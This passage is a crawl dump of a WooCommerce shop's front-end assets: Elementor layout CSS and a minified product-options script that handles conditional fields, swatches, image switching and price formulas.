Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-32178 .elementor-element.elementor-element-92eb76f .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-365c355 .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-814a67a .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-c2fe1dc .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-847bdb5 .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-234a52a .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-635e710 .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-e826eca .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-fb426d8 .elementor-heading-title{font-size:20px;}.elementor-32178 .elementor-element.elementor-element-ca2842c .elementor-heading-title{font-size:20px;}.elementor-32178 .elementor-element.elementor-element-8af4774 .elementor-heading-title{font-size:20px;}.elementor-32178 .elementor-element.elementor-element-9cc1f2b .elementor-heading-title{font-size:20px;}.elementor-32178 .elementor-element.elementor-element-a1a10a1 .elementor-heading-title{font-size:20px;}}@media(max-width:767px){.elementor-32178 .elementor-element.elementor-element-86d9070{padding:10px 10px 10px 10px;}.elementor-32178 .elementor-element.elementor-element-6febd8c{width:50%;}.elementor-32178 .elementor-element.elementor-element-6febd8c > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-32178 .elementor-element.elementor-element-4a176bd{width:50%;}.elementor-32178 .elementor-element.elementor-element-4a176bd > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-32178 .elementor-element.elementor-element-08b3943 > .elementor-element-populated{margin:5px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-32178 .elementor-element.elementor-element-fb426d8{text-align:center;}.elementor-32178 .elementor-element.elementor-element-ca2842c{text-align:center;}.elementor-32178 .elementor-element.elementor-element-8af4774{text-align:center;}.elementor-32178 .elementor-element.elementor-element-9cc1f2b{text-align:center;}.elementor-32178 .elementor-element.elementor-element-a1a10a1{text-align:center;}}@media(min-width:768px){.elementor-32178 .elementor-element.elementor-element-b793f51{width:40.298%;}.elementor-32178 .elementor-element.elementor-element-6febd8c{width:17%;}.elementor-32178 .elementor-element.elementor-element-4a176bd{width:15%;}.elementor-32178 .elementor-element.elementor-element-08b3943{width:27.649%;}}

--- FILE ---
content_type: text/css
request_url: https://apofasizo.gr/wp-content/uploads/elementor/css/post-29464.css?ver=1768554256
body_size: 950
content:
.elementor-29464 .elementor-element.elementor-element-514a86d:not(.elementor-motion-effects-element-type-background), .elementor-29464 .elementor-element.elementor-element-514a86d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-35611b4 );}.elementor-29464 .elementor-element.elementor-element-514a86d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-29464 .elementor-element.elementor-element-514a86d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29464 .elementor-element.elementor-element-b651b8d:not(.elementor-motion-effects-element-type-background), .elementor-29464 .elementor-element.elementor-element-b651b8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-35611b4 );}.elementor-29464 .elementor-element.elementor-element-b651b8d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 20px 070px 20px;}.elementor-29464 .elementor-element.elementor-element-b651b8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.products-heading-show .related-products > h2, .elementor-widget-wc-archive-products.products-heading-show .upsells > h2, .elementor-widget-wc-archive-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products .elementor-products-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-29464 .elementor-element.elementor-element-7bfeaa6.elementor-wc-products  ul.products{grid-column-gap:100px;grid-row-gap:40px;}.elementor-29464 .elementor-element.elementor-element-7bfeaa6.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-a0b8eaa );}.elementor-29464 .elementor-element.elementor-element-7bfeaa6.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-a0b8eaa );}.elementor-29464 .elementor-element.elementor-element-7bfeaa6.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-29464 .elementor-element.elementor-element-7bfeaa6.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:bold;line-height:1.5em;}.elementor-29464 .elementor-element.elementor-element-7bfeaa6.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-bf64439 );font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-29464 .elementor-element.elementor-element-7bfeaa6.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-bf64439 );}.elementor-29464 .elementor-element.elementor-element-7bfeaa6.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-bf64439 );}.elementor-29464 .elementor-element.elementor-element-7bfeaa6.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-b676e87 );}.elementor-29464 .elementor-element.elementor-element-7bfeaa6.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-b676e87 );}.elementor-29464 .elementor-element.elementor-element-7bfeaa6.elementor-wc-products ul.products li.product .price del {font-family:"Open Sans Condensed", Sans-serif;font-size:25px;font-weight:400;line-height:1.5em;}.elementor-29464 .elementor-element.elementor-element-7bfeaa6.elementor-wc-products ul.products li.product .button{background-color:var( --e-global-color-b676e87 );font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;border-radius:30px 30px 30px 30px;}.elementor-29464 .elementor-element.elementor-element-7bfeaa6.elementor-wc-products .added_to_cart{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-29464 .elementor-element.elementor-element-7bfeaa6.elementor-wc-products ul.products li.product{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-29464 .elementor-element.elementor-element-7bfeaa6 nav.woocommerce-pagination ul{border-color:var( --e-global-color-35611b4 );}.elementor-29464 .elementor-element.elementor-element-7bfeaa6 nav.woocommerce-pagination ul li{border-right-color:var( --e-global-color-35611b4 );border-left-color:var( --e-global-color-35611b4 );}.elementor-29464 .elementor-element.elementor-element-7bfeaa6 nav.woocommerce-pagination{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-29464 .elementor-element.elementor-element-7bfeaa6 nav.woocommerce-pagination ul li a{color:var( --e-global-color-b676e87 );background-color:#FFFFFF;}.elementor-29464 .elementor-element.elementor-element-7bfeaa6 nav.woocommerce-pagination ul li a:hover{color:var( --e-global-color-35611b4 );background-color:var( --e-global-color-bf64439 );}.elementor-29464 .elementor-element.elementor-element-7bfeaa6 nav.woocommerce-pagination ul li span.current{color:var( --e-global-color-35611b4 );background-color:var( --e-global-color-bf64439 );}.elementor-29464 .elementor-element.elementor-element-7bfeaa6.elementor-wc-products ul.products li.product span.onsale{display:block;background-color:var( --e-global-color-bf64439 );font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-29464 .elementor-element.elementor-element-7bfeaa6 .elementor-products-nothing-found{font-family:var( --e-global-typography-82265fd-font-family ), Sans-serif;font-size:var( --e-global-typography-82265fd-font-size );font-weight:var( --e-global-typography-82265fd-font-weight );line-height:var( --e-global-typography-82265fd-line-height );word-spacing:var( --e-global-typography-82265fd-word-spacing );}.elementor-29464 .elementor-element.elementor-element-17848eb:not(.elementor-motion-effects-element-type-background), .elementor-29464 .elementor-element.elementor-element-17848eb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-35611b4 );}.elementor-29464 .elementor-element.elementor-element-17848eb{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-a0b8eaa );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-29464 .elementor-element.elementor-element-17848eb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1650px){.elementor-29464 .elementor-element.elementor-element-7bfeaa6 .elementor-products-nothing-found{font-size:var( --e-global-typography-82265fd-font-size );line-height:var( --e-global-typography-82265fd-line-height );word-spacing:var( --e-global-typography-82265fd-word-spacing );}}@media(min-width:768px){.elementor-29464 .elementor-element.elementor-element-6a83aa2{width:30%;}.elementor-29464 .elementor-element.elementor-element-5af0cb0{width:70%;}}@media(min-width:2400px){.elementor-29464 .elementor-element.elementor-element-7bfeaa6 .elementor-products-nothing-found{font-size:var( --e-global-typography-82265fd-font-size );line-height:var( --e-global-typography-82265fd-line-height );word-spacing:var( --e-global-typography-82265fd-word-spacing );}}@media(max-width:1024px){.elementor-29464 .elementor-element.elementor-element-7bfeaa6 > .elementor-widget-container{padding:0px 040px 0px 040px;}.elementor-29464 .elementor-element.elementor-element-7bfeaa6.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29464 .elementor-element.elementor-element-7bfeaa6.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-29464 .elementor-element.elementor-element-7bfeaa6.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:20px;}.elementor-29464 .elementor-element.elementor-element-7bfeaa6.elementor-wc-products ul.products li.product .price{font-size:20px;}.elementor-29464 .elementor-element.elementor-element-7bfeaa6.elementor-wc-products ul.products li.product .price del {font-size:20px;}.elementor-29464 .elementor-element.elementor-element-7bfeaa6.elementor-wc-products ul.products li.product .button{font-size:17px;}.elementor-29464 .elementor-element.elementor-element-7bfeaa6.elementor-wc-products .added_to_cart{font-size:20px;}.elementor-29464 .elementor-element.elementor-element-7bfeaa6 nav.woocommerce-pagination{font-size:20px;}.elementor-29464 .elementor-element.elementor-element-7bfeaa6.elementor-wc-products ul.products li.product span.onsale{font-size:20px;}.elementor-29464 .elementor-element.elementor-element-7bfeaa6 .elementor-products-nothing-found{font-size:var( --e-global-typography-82265fd-font-size );line-height:var( --e-global-typography-82265fd-line-height );word-spacing:var( --e-global-typography-82265fd-word-spacing );}}@media(max-width:767px){.elementor-29464 .elementor-element.elementor-element-7bfeaa6 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-29464 .elementor-element.elementor-element-7bfeaa6.elementor-wc-products  ul.products{grid-column-gap:22px;grid-row-gap:40px;}.elementor-29464 .elementor-element.elementor-element-7bfeaa6 .elementor-products-nothing-found{font-size:var( --e-global-typography-82265fd-font-size );line-height:var( --e-global-typography-82265fd-line-height );word-spacing:var( --e-global-typography-82265fd-word-spacing );}}

--- FILE ---
content_type: application/javascript
request_url: https://apofasizo.gr/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/js/frontend.min.js?ver=1.8.0
body_size: 5586
content:
var WAPF;!function(g){var e=(t.prototype.dependencies=function(e){e.on("keyup change",'.wapf-input,input[name="variation_id"]',function(){g.Util.doDependencies(e)}),g.Util.doDependencies(e)},t.prototype.quantity=function(e){var t=[],a=e.find("[data-qty-based]");a.length&&(e.on("change",":input.qty",function(){g.Util.doQtyLogic(e,a,t)}),g.Util.doQtyLogic(e,a,t))},t.prototype.productImage=function(l,c){function i(){setTimeout(function(){jQuery(window).trigger("resize"),l.find(".images").trigger("woocommerce_gallery_init_zoom")},15)}function r(n){setTimeout(function(){var e=c[parseInt(n)],t=l.find("[data-wapf-att-id="+n+"]");if(t.length&&wapf_config.slider_support){var a=l.find(".images").data("flexslider");if(a){var r=a.vars?a.vars.animationSpeed:250;return u&&(a.vars.animationSpeed=0),l.find(".flex-control-nav li").eq(jQuery("[data-wapf-att-id]").index(t)).find("img").trigger("click"),a.vars.animationSpeed=r,u=!1,i()}}!function(t){p=l.find(".images .wp-post-image").eq(0),o.forEach(function(e){t[e]&&p.attr(e,t[e])}),Object.keys(d).forEach(function(e){p.attr(e,t[d[e]])});var e=l.find(".flex-control-nav li").eq(0).find("img");e.attr("src",t.thumb_src),p.closest("a").attr("href",t.full_src),p.closest("div").attr("data-wapf-att-id",t.image_id),e.trigger("click"),i()}(e)},5)}function n(e,t,a){(a=function(e,t,a){for(var r=0;r<a.length;r++){for(var n=a[r],i=!0,c=0;c<n.values.length;c++){var f=n.values[c];if("*"!=f.value){var o=l.find("[data-field-id="+f.field+"]"),o=g.Util.getFieldValue(o,!0);if(!(Array.isArray(o)?-1<o.indexOf(f.value):f.value==o||o&&"true"==f.value)||"last"===e&&f.field!=t.data("field-id")){i=!1;break}}}if(i)return n}return null}(e=void 0===e?"rules":e,t,a=void 0===a?[]:a))?r(a.image):(a=g.Util.selectedVariation(l),r(a?a.image_id:s))}var e,t,f,o=["src","height","width","title","srcset","alt","sizes"],d={"data-src":"full_src","data-caption":"caption","data-large_image":"full_src","data-large_image_width":"full_src_w","data-large_image_height":"full_src_h"},u=!0,p=l.find(".images .wp-post-image"),a=l.find("[data-wapf-gi]"),s=null;p.length&&a.length&&(jQuery(document).trigger("wapf:delete_var"),s=p.closest("div").data("wapf-att-id"),l.find("[data-wapf-att-id]").each(function(e,t){var a,r,n,i=jQuery(t),t=i.data("wapf-att-id");c[t]||(c[t]=(a={image_id:(i=i).attr("data-wapf-att-id")},r=i.find("img"),n=r.data("o_src")?"data-o_":"",o.forEach(function(e){a[e]=r.attr(n+e)}),a.thumb_src=i.data("thumb"),Object.keys(d).forEach(function(e){a[d[e]]=r.attr(n+e)}),wapf_config.slider_support||(a.srcset=" "),a))}),!(e=l.find('input[name="variation_id"]')).length||(t=l.find("form.cart").data("product_variations"))&&t.forEach(function(e){e.image.image_id=e.image_id,c[e.image_id]=e.image}),f=[],a.each(function(e,t){var a=jQuery(t),t=a.data("wapf-gi"),r=a.data("group");f[r]=t.rules.reverse(),t.images.forEach(function(e){c[e.image_id]=e}),a.find(".wapf-input").on("change",function(e){n(a.data("wapf-st"),jQuery(e.currentTarget),f[r])}).filter(":visible").eq(0).trigger("change")}),e.on("change",function(){n("rules",e)}))},t);function t(a){a.data("wapf-iid",Math.random().toString(36).substr(2,6)),this.dependencies(a),new g.Pricing(a),this.quantity(a);var r={};this.productImage(a,r),g.Util.varsViaAjax(a)&&jQuery(document).on("found_variation",function(e,t){g.Util.selectedVar=t,g.Util.doDependencies(a),r[t.variation_id]=t,g.Pricing.calculateAll(a)}),a.on("click",".wapf-swatch",function(){var e,t,a,r,n=jQuery(this),i=n.find(".wapf-input");i.is(":disabled")||(e="wapf-checked",t="1"==i.data("is-required"),a=n.closest(".wapf-swatch-wrapper").find(".wapf-swatch"),r=function(){n.toggleClass(e),i.prop("checked",!i.prop("checked")).trigger("change")},i.is(":radio")?t?(a.removeClass(e),i.prop("checked",!0).trigger("change"),n.addClass(e)):(a.not(n).removeClass(e),r()):r())}),a.on("change","input[type=checkbox]",function(){var e,t,a=jQuery(this),r=a.data("maxc"),n=a.data("minc");(n||r)&&(e=(t=a.closest(".wapf-field-container").find("input[type=checkbox]")).filter("input:checked").length,t=t.not(":checked"),r&&t.prop("disabled",r<=e),n&&t.prop("required",!(!a.data("is-required")&&!e)&&e<n))}),a.on("change",".wapf-checkable input",function(){var e=jQuery(this);e.is(":radio")&&e.closest(".wapf-field-input").find(".wapf-checkable").removeClass("wapf-checked"),e.closest(".wapf-checkable").toggleClass("wapf-checked")});function e(){a.find(".wapf-checkboxes[data-is-required=1],.wapf-swatch-wrapper[data-is-required=1]").each(function(e,t){var a=jQuery(t).find('input[type="checkbox"]'),t=function(){a.filter(":checked").length?a.not(":checked").prop("required",!1):a.first().prop("required",!0)};a.off("change",t).on("change",t),t(),jQuery(document).on("wapf/dependencies",t)})}e(),jQuery(document).on("wapf/cloned",e),jQuery("body").on("adding_to_cart",function(e,t,a){if("object"!=typeof a)return a;if(-1<Object.keys(a).indexOf("wapf_field_groups"))return a;t=t.closest("form.cart").find(".wapf-wrapper :input").serializeArray();if(!t)return a;t.forEach(function(e){var t;-1<e.name.indexOf("[]")?(t=e.name.replace("[]",""),a[t]||(a[t]=[]),a[t].push(e.value)):a[e.name]=e.value})}),jQuery(document).trigger("wapf/init",[a])}g.Frontend=e}(WAPF=WAPF||{}),jQuery(function(){"product"==wapf_config.page_type?new WAPF.Frontend(jQuery("body")):jQuery("[data-product-page-preselected-id]").each(function(e,t){new WAPF.Frontend(jQuery(t))})}),function(l){var e=(c.fxPriceHints=function(e,t,a){a=l.Filter.apply("wapf/fx/hint",a);var r=l.Util.formatMoney(a,wapf_config.display_options),r=l.Filter.apply("wapf/html/fxhint",(a<0?"":"+")+r);t.is("option")&&t.html(t.data("wapf-label")+" "+t.data("fx-hint").replace(/\.{3}/,r)),t.closest(".has-pricing").find(".wapf-addon-price").html(r)},c.calculateAll=function(e){var t=wapf_config.display_options,a=l.Util.currentProductPrice(e)*l.Util.getQty(e),r=this.calculateOptionTotal(e),n=a+r;n<0&&(n=0);var i=".wapf-",c=l.Util.formatMoney;e.find(i+"product-total").html(c(a,t)),e.find(i+"options-total").html(c(r,t)),e.find(i+"grand-total").html(c(n,t)),e.find(i+"product-totals").show(),jQuery(document).trigger("wapf/pricing",[a,r,a+r,e])},c.calculateOptionTotal=function(n){var i=0;return n.find("[data-wapf-price]").each(function(e,t){var a=jQuery(t),r=l.Util.getFieldType(a),t=null;"fx"===a.data("wapf-pricetype")&&(t=c.getPrice(n,a,i),c.fxPriceHints(n,a,t)),!0!==a.prop("disabled")&&(-1<["checkbox","radio"].indexOf(r)&&!a.is(":checked")||("option"!=r||a.is(":selected")&&!0!==a.closest("select").prop("disabled"))&&a.val()&&(i+=null!==t?t:c.getPrice(n,a,i)))}),i},c.getPrice=function(e,t,a){void 0===a&&(a=0);var r=l.Util.currentProductPrice(e),n=t.data("wapf-pricetype"),i=t.data("wapf-price"),a=t.data("wapf-label")||t.val(),a=this.toAdd(n,r,"fx"===n?i:parseFloat(i||"0"),e,t,a,0);return"fx"===n&&-1===i.indexOf("[price]")&&(a*=t.data("wapf-tax")),a||0},c.toAdd=function(e,t,a,r,n,i,c){var f=l.Util.getQty(r);switch(e){case"percent":return t*(a/100)*f;case"p":return t*(a/100);case"qt":return f*a;case"nr":return i*a;case"nrq":return i*a*f;case"char":return i.length*a;case"charq":return i.length*a*f;case"fx":var o=l.Util.replaceFx(a,f,t,i,r,c),o=l.Util.evalVars(this.variables,o,i,f,t,n,r,c);return l.Util.parseFx(o,r);default:return a}},c.variables=[],c);function c(e){var a;e.find("[data-wapf-price]").length&&(a=e.data("wapf-iid"),c.variables[a]=[],e.find(".wapf-field-group").each(function(e,t){t=jQuery(t).data("variables");t&&(c.variables[a]=c.variables[a].concat(t))}),e.on("keyup change",'.wapf-input,input[name="variation_id"]',function(){c.calculateAll(e)}),e.find("[data-qty-based]").length||e.on("keyup change",":input.qty",function(){c.calculateAll(e)}),c.calculateAll(e))}l.Pricing=e}(WAPF),function(e){var t=(a.add=function(e,t){this.f[e]||(this.f[e]=[]),this.f[e].push(t)},a.apply=function(e,t,a){return this.f[e]&&this.f[e].forEach(function(e){t=e(t,a)}),t},a.f=[],a);function a(){}e.Filter=t}(WAPF),function(o){var e=(g.first=function(e,t,a){for(var r=0;r<e.length;r++)if(e[r][t]===a)return e[r];return null},g.replaceFx=function(e,t,a,r,n,i){return void 0===i&&(i=0),e=e.replace(/\[qty]/g,t).replace(/\[price]/g,a).replace(/\[x]/g,r).replace(/\[options_total]/g,i),o.Filter.apply("fx/replace",e.replace(/\[field\..+?]/g,function(e){return g.getFieldValue(n.find(".wapf-input[data-field-id="+e.replace("[field.","").replace("]","")+"]"))}),{qty:t,base:a,value:r,$parent:n})},g.parseFx=function(c,f,e){void 0===f&&(f=null),void 0===e&&(e=!0);return o.Filter.apply("wapf/fx/functions",Object.keys(g.formulas)).forEach(function(e){for(var t,a=e+"(";-1<(t=(""+c).indexOf(a));){var r=t+a.length,n=function(e,t){for(var a=1,r=0,n=t;n<e.length;n++)if("("==e[n]&&a++,")"==e[n]&&a===++r)return n;return t}(c,r),i=function(e){for(var t=0,a="",r=[],n=0;n<e.length;n++)";"!=e[n]||t?("("==e[n]&&t++,")"==e[n]&&t--,a+=e[n]):(r.push(a.trim()),a="");return!a.length&&r.length||r.push(a.trim()),r}(c.substring(r,n)),r=g.formulas[e]?g.formulas[e](i,f):"";c=o.Filter.apply("wapf/fx/solve",c.substr(0,t)+r+c.substr(n+1),{func:e,args:i,$parent:f})}}),g.evalFx(c),e?g.evalFx(c):c},g.evalFx=function(e,d){if(void 0===d&&(d=!0),!e)return 0;function u(e){return parseFloat(e)}function p(e,t){return-1<e.indexOf(t)}var s=function(e){var t=!1,a=!1,r=0;if(d&&(e=(""+e).replace(/[^\d.+\-*\/()]/gi,"")),p(e,"(")&&p(e,")")){var n=/\(([\d.+\-*\/]+)\)/;if(1<(f=e.match(n)||[]).length)return s(e.replace(n,s(f[1])))}if(e=e.replace("(","").replace(")",""),p(e,"/")||p(e,"*"))for(var t=!0,i=["/","*"];i.length;)for(var c=i.pop();c&&p(e,c);){var f,n=new RegExp("([\\d.]+)\\"+c+"(\\-?[\\d.]+)");if(!(2<(f=e.match(n)||[]).length))return 0;"+"==c&&(r=u(f[1])+u(f[2])),"-"==c&&(r=u(f[1])-u(f[2])),"*"==c&&(r=u(f[1])*u(f[2])),"/"==c&&(r=u(f[1])/u(f[2])),e=(e=e.replace(n,r)).replace("++","+").replace("--","+").replace("-+","-").replace("+-","-")}if(p(e,"+")||p(e,"-")){var a=!0,o=(e=e.replace("--","+")).match(/([\d.]+|[+\-])/g)||[];if(0<o.length)for(var r=0,c="+",l=0;l<o.length;l++)"+"==o[l]||"-"==o[l]?c=o[l]:r="+"==c?r+u(o[l]):r-u(o[l])}return r=!t&&!a?u(e):r};return s(e)},g.cloneField=function(e,t,a){if(!a)return e;t=t.find('[for="'+e+'"]').first();return t.length&&""==t.data("qty-based")?e+"_clone_"+a:e},g.cloneFx=function(e,r,n){return n?e.replace(/\[(field\.)(.+?)]/g,function(e,t,a){return"["+t+g.cloneField(a,r,n)+"]"}):e},g.evalVars=function(o,e,l,d,u,p,s,t){return e.replace(/\[var_.+?]/g,function(e){var t=s.data("wapf-iid");if(o[t]){var a=g.first(o[t],"name",e.replace(/\[var_|]/g,""));if(a){for(var r=a.default,n=p.data("clone")||0,i=0;i<a.rules.length;i++){var c=a.rules[i],f=g.cloneField(c.field,s,n);if(g.isValidRule(s,f,c.condition,c.value||"")){r=c.variable;break}}return g.parseFx(g.replaceFx(g.cloneFx(r,s,n),d,u,l,s),s)}}return"0"})},g.getFieldType=function(e){if(e.is("input"))return e.data("df")?"date":e.attr("type");for(var t=["select","textarea","option"],a=0;a<t.length;a++)if(e.is(t[a]))return t[a];return""},g.getFieldValue=function(e,a){void 0===a&&(a=!1);var t=g.getFieldType(e),r=e.attr("name"),n=jQuery('input[name="'+r+'"]:checked');switch(t){case"select":var i=e.val();return a?i||"":i?e.find("option:selected").data("wapf-label"):"";case"radio":i=n.val();return a?i||"":n.length?n.data("wapf-label"):"";case"checkbox":if("[]"!=r.substring(r.length-2,r.length))return e.is(":checked");var c=[];return n.each(function(e,t){t=jQuery(t);c.push(a?t.val():t.data("wapf-label"))}),c;default:return e.val()}},g.getQty=function(e){e=e.find("[name=quantity]");return e.length?parseInt(e.val()||1):1},g.currentProductType=function(e){return e.find(".wapf-product-totals").data("product-type")},g.currentProductPrice=function(e){var t=g.selectedVariation(e),a=0,a="variable"==g.currentProductType(e)?t?t.display_price:0:e.find(".wapf-product-totals").data("product-price");return o.Filter.apply("wapf/pricing/base",a,{parent:e})},g.currentVariationId=function(e){e=e.find('input[name="variation_id"]').val();return e?parseInt(e):0},g.varsViaAjax=function(e){return 0==e.find("[data-product_variations]").data("product_variations")},g.selectedVariation=function(e){var t=e.find("[data-product_variations]").data("product_variations");if(!t)return g.selectedVar;e=g.currentVariationId(e);return e?g.first(t,"variation_id",e):null},g.unformat=function(e,t){if(void 0===t&&(t=","),"number"==typeof e)return e;var a=new RegExp("[^0-9-"+t+"]","g"),t=parseFloat(e.replace(/\((.*)\)/,"-$1").replace(a,"").replace(t,"."));return isNaN(t)?0:t},g.formatNumber=function(e,t,a,r){e=g.unformat(e,r);var n,i,c=(n=Math.abs(e),i=t,Number(Math.round(n+"e"+i)+"e-"+i).toFixed(i)),f=e<0?"-":"",o=parseInt(c,10)+"",e=3<o.length?o.length%3:0;return f+(e?o.substr(0,e)+a:"")+o.substr(e).replace(/(\d{3})(?=\d)/g,"$1"+a)+(t?r+c.split(".")[1]:"")},g.formatMoney=function(e,t){return e<0&&t.format.replace("%2$s","-%2$s"),t.format.replace("%1$s",t.symbol).replace("%2$s",g.formatNumber(e,t.decimals||0,t.thousand,t.decimal))},g.isValidRule=function(e,t,a,r){var n=null;if("qty"==t)n=g.getQty(e);else{var i=e.find('[data-field-id="'+t+'"]').first();if(!i.length)return!1;if(-1<a.indexOf("product_var")||-1<a.indexOf("patts")){t=g.currentProductType(e);if(-1===t.indexOf("variable")&&-1===t.indexOf("variation"))return!0;var c=g.selectedVariation(e);if(null==c)return!1;function f(){for(var e=0;e<o.length;e++){var t=o[e].split("|");if(c.attributes&&c.attributes["attribute_pa_"+t[0]]&&("*"==t[1]||c.attributes["attribute_pa_"+t[0]]===t[1]))return!0}return!1}var o=r.split(","),l=""+c.variation_id;switch(a){case"product_var":return-1<o.indexOf(l);case"!product_var":return-1==o.indexOf(l);case"patts":return!0===f();case"!patts":return!1===f()}}if(i.closest(".wapf-field-container").hasClass("wapf-hide"))return!1;n=g.getFieldValue(i,!0),"date"===g.getFieldType(i)&&r&&(n=i.data("selected"),i=r.split("-"),r=new Date(parseInt(i[2]),parseInt(i[0])-1,parseInt(i[1])))}switch("number"==typeof n&&(n=n.toString()),a){case"check":return 1==n;case"!check":return 0==n;case"==":return Array.isArray(n)?-1<n.indexOf(r):n instanceof Date?n&&n.getTime()===r.getTime():n==r;case"!=":return Array.isArray(n)?-1==n.indexOf(r):n instanceof Date?n&&n.getTime()!=r.getTime():n!=r;case"empty":return n==[]||""==n;case"!empty":return n!=[]&&""!=n;case"==contains":return-1<n.indexOf(r);case"!=contains":return-1===n.indexOf(r);case"lt":return parseFloat(n)<parseFloat(r);case"gt":return parseFloat(n)>parseFloat(r);case"gtd":return n&&n.getTime()>r.getTime();case"ltd":return n&&n.getTime()<r.getTime()}return!1},g.doDependencies=function(r){function n(e){var t=e.data("wapf-d");if(!Array.isArray(t))return!0;for(var a=0;a<t.length;a++)if(function(e){for(var t=0;t<e.length;t++)if(!g.isValidRule(r,e[t].field,e[t].condition,e[t].value||""))return!1;return!0}(t[a].rules))return!0;return!1}var i="disabled";r.find(".has-conditions").each(function(e,t){var t=jQuery(t),a=n(t);t[(a?"remove":"add")+"Class"]("wapf-hide"),t.find(".wapf-tf-h").prop(i,!a),t.find(".wapf-input").each(function(e,t){t=jQuery(t);t.prop("required",!!a&&t.data("is-required")).prop(i,!a)})}),jQuery(document).trigger("wapf/dependencies")},g.doQtyLogic=function(l,e,u){function p(f,o,e,t){function a(e){var t=e.data("wapf-d");t&&((t=JSON.parse(JSON.stringify(t))).forEach(function(e){e.rules.forEach(function(e){var 